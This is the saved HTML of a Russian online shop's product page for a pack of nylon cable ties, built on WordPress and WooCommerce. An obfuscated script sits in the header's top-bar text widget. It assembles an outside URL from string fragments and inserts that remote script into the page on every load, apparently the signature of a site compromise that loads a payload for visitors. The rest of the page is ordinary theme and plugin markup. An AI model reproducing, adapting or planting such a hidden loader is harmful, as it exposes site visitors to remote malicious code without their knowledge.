

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sela-shop.ru/catalog/neylonovyy-homut-navigator-3-6h200-belyy-nct-036-200-100-wh-100sht-4670004710425-155880/
body_size: 23383
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://sela-shop.ru/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Нейлоновый хомут Navigator 3.6х200 белый NCT-036-200-100/WH 100шт 4670004710425 155880 - sela-shop.ru</title>
	<link rel="canonical" href="https://sela-shop.ru/catalog/neylonovyy-homut-navigator-3-6h200-belyy-nct-036-200-100-wh-100sht-4670004710425-155880/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Нейлоновый хомут Navigator 3.6х200 белый NCT-036-200-100/WH 100шт 4670004710425 155880 - sela-shop.ru" />
	<meta property="og:description" content="Гарантия от производителя: Информация об упаковке: Единица товара: Штука Вес, кг: 0,1 Длина, мм: 269 Ширина, мм: 115 Высота, мм:" />
	<meta property="og:url" content="https://sela-shop.ru/catalog/neylonovyy-homut-navigator-3-6h200-belyy-nct-036-200-100-wh-100sht-4670004710425-155880/" />
	<meta property="og:site_name" content="sela-shop.ru" />
	<meta property="article:modified_time" content="2022-05-03T11:46:44+00:00" />
	<meta property="og:image" content="https://sela-shop.ru/wp-content/uploads/2022/04/52209373.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://sela-shop.ru/#website","url":"https://sela-shop.ru/","name":"sela-shop.ru","description":"Магазин хомутов и стяжек","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sela-shop.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sela-shop.ru/catalog/neylonovyy-homut-navigator-3-6h200-belyy-nct-036-200-100-wh-100sht-4670004710425-155880/#primaryimage","url":"https://sela-shop.ru/wp-content/uploads/2022/04/52209373.jpg","contentUrl":"https://sela-shop.ru/wp-content/uploads/2022/04/52209373.jpg","width":1200,"height":800},{"@type":["WebPage","ItemPage"],"@id":"https://sela-shop.ru/catalog/neylonovyy-homut-navigator-3-6h200-belyy-nct-036-200-100-wh-100sht-4670004710425-155880/#webpage","url":"https://sela-shop.ru/catalog/neylonovyy-homut-navigator-3-6h200-belyy-nct-036-200-100-wh-100sht-4670004710425-155880/","name":"Нейлоновый хомут Navigator 3.6х200 белый NCT-036-200-100/WH 100шт 4670004710425 155880 - sela-shop.ru","isPartOf":{"@id":"https://sela-shop.ru/#website"},"primaryImageOfPage":{"@id":"https://sela-shop.ru/catalog/neylonovyy-homut-navigator-3-6h200-belyy-nct-036-200-100-wh-100sht-4670004710425-155880/#primaryimage"},"datePublished":"2022-04-29T11:32:46+00:00","dateModified":"2022-05-03T11:46:44+00:00","breadcrumb":{"@id":"https://sela-shop.ru/catalog/neylonovyy-homut-navigator-3-6h200-belyy-nct-036-200-100-wh-100sht-4670004710425-155880/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sela-shop.ru/catalog/neylonovyy-homut-navigator-3-6h200-belyy-nct-036-200-100-wh-100sht-4670004710425-155880/"]}]},{"@type":"BreadcrumbList","@id":"https://sela-shop.ru/catalog/neylonovyy-homut-navigator-3-6h200-belyy-nct-036-200-100-wh-100sht-4670004710425-155880/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://sela-shop.ru/"},{"@type":"ListItem","position":2,"name":"Каталог товаров","item":"https://sela-shop.ru/catalog/"},{"@type":"ListItem","position":3,"name":"Нейлоновый хомут Navigator 3.6х200 белый NCT-036-200-100/WH 100шт 4670004710425 155880"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/bootstrap-light.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://sela-shop.ru/wp-content/themes/woodmart/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://sela-shop.ru/wp-content/themes/woodmart-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_657384-css' href='https://sela-shop.ru/wp-content/uploads/2023/09/xts-header_657384-1693744525.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://sela-shop.ru/wp-content/uploads/2022/04/xts-theme_settings_default-1651251111.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C700%7CLato%3A400%2C700%7CPalanquin+Dark%3A400%2C600%7CHind%3A400%2C600' type='text/css' media='all' />
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://sela-shop.ru/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/device.min.js" id="wd-device-library-js"></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="theme-color" content="rgb(221,51,51)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" />
<meta name="msapplication-TileImage" content="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.filter__checkgroup-control:checked + .filter__label-button {
    color: #fff;
    background: #e75527;
    border-color: #e75527;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css' type='text/css' media='all' />
<style id='woodmart-inline-css-inline-css' type='text/css'>
#wd-62690d7b3806b .list-icon {color: #333333;}
/*# sourceURL=woodmart-inline-css-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://sela-shop.ru/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-18501 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  woodmart-product-design-default woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://sela-shop.ru/catalog/neylonovyy-homut-navigator-3-6h200-belyy-nct-036-200-100-wh-100sht-4670004710425-155880/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://sela-shop.ru/catalog/neylonovyy-homut-navigator-3-6h200-belyy-nct-036-200-100-wh-100sht-4670004710425-155880/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://sela-shop.ru/catalog/neylonovyy-homut-navigator-3-6h200-belyy-nct-036-200-100-wh-100sht-4670004710425-155880/&media=https://sela-shop.ru/wp-content/uploads/2022/04/52209373.jpg&description=%D0%9D%D0%B5%D0%B9%D0%BB%D0%BE%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9+%D1%85%D0%BE%D0%BC%D1%83%D1%82+Navigator+3.6%D1%85200+%D0%B1%D0%B5%D0%BB%D1%8B%D0%B9+NCT-036-200-100%2FWH+100%D1%88%D1%82+4670004710425+155880" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sela-shop.ru/catalog/neylonovyy-homut-navigator-3-6h200-belyy-nct-036-200-100-wh-100sht-4670004710425-155880/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://sela-shop.ru/catalog/neylonovyy-homut-navigator-3-6h200-belyy-nct-036-200-100-wh-100sht-4670004710425-155880/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://sela-shop.ru/catalog/neylonovyy-homut-navigator-3-6h200-belyy-nct-036-200-100-wh-100sht-4670004710425-155880/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
